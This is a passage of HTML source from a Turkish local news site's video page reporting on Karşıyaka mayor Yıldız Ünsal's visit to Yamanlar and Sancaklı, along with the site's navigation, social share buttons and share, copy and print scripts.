            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                            </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </div>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="https://www.35punto.com/" class="text-dark" target="_self" title="Ana Sayfa">
                Ana Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/kultur-sanat" class="text-dark" target="_self" title="Kültür-Sanat">
                Kültür-Sanat
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/tarih" class="text-dark" target="_self" title="Tarih">
                Tarih
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/cevre" class="text-dark" target="_self" title="Çevre">
                Çevre
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/3-sayfa" class="text-dark" target="_self" title="3. Sayfa">
                3. Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/haber-ilan" class="text-dark" target="_self" title="Haber İlan">
                Haber İlan
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/infografik" class="text-dark" target="_self" title="İnfografik">
                İnfografik
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="video overflow-hidden" style="min-height: 300px">
    <div class="infinite">

    

    <div class="infinite-item d-block" data-id="2706" data-reference="TE\Video\Models\Video">

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.35punto.com/video" class="breadcrumb_link" target="_self">Video Galeri</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="https://www.35punto.com/video/kategori/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2">Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü</h1>
        
        <h2 class="lead text-lg-start text-dark my-2">İlçeyi adım adım dolaşmaya devam eden Karşıyaka Belediye Başkanı Yıldız Ünsal, köy yaşamının korunduğu Yamanlar ve Sancaklı’yı ziyaret etti.</h2>
        
        <div class="news-tags">
        <a href="/haberleri/video/izmir" title="izmir" class="news-tags__link"
        rel="nofollow">#Izmir</a>
        <a href="/haberleri/video/karsiyaka-belediyesi" title="karşıyaka belediyesi" class="news-tags__link"
        rel="nofollow">#Karşıyaka belediyesi</a>
        <a href="/haberleri/video/yildiz-unsal" title="Yıldız Ünsal" class="news-tags__link"
        rel="nofollow">#Yıldız Ünsal</a>
    </div>


    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <div class="d-flex">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg"
                loading="lazy" alt="Muharrem Belge">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Muharrem Belge</div>
                <div class="info text-dark">Editör</div>
            </div>
        </div>
    
    <div class="box">
    <time class="fw-bold">31.07.2024 - 15:00</time>
    <span class="info">Yayınlanma</span>
</div>

    
    



</div>


            <div class="d-none d-xl-flex">
                <div class="share-area d-flex justify-content-between align-items-center bg-light p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Ünsal\&#039;dan Yamanlar\&#039;a Festival, Sancaklı\&#039;ya Oyun Alanı Sözü', 'https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu')" title="Paylaş" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu&text=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC+-+https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu&description=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu&text=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="69af852b8a0605c1a2ae4fa5-text/javascript">
    var shareableModelId = 2706;
    var shareableModelClass = 'TE\\Video\\Models\\Video';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        </div>
        

    
</div>

            </div>


        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="ratio ratio-16x9">
        <iframe width="560" height="315" src="https://www.youtube.com/embed/vk3qr6ngf34?si=zG9edph3rkWLCnEe" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%" style="position:absolute;top:0;left:0;width:100%;height:100%"></iframe>
    </div>




                        


                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Ünsal\&#039;dan Yamanlar\&#039;a Festival, Sancaklı\&#039;ya Oyun Alanı Sözü', 'https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu')" title="Paylaş" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu&text=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC+-+https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu&description=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Funsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu&text=%C3%9Cnsal%27dan+Yamanlar%27a+Festival%2C+Sancakl%C4%B1%27ya+Oyun+Alan%C4%B1+S%C3%B6z%C3%BC" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu" data-share-title="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-69af852b8a0605c1a2ae4fa5-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="69af852b8a0605c1a2ae4fa5-text/javascript">
    var shareableModelId = 2706;
    var shareableModelClass = 'TE\\Video\\Models\\Video';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
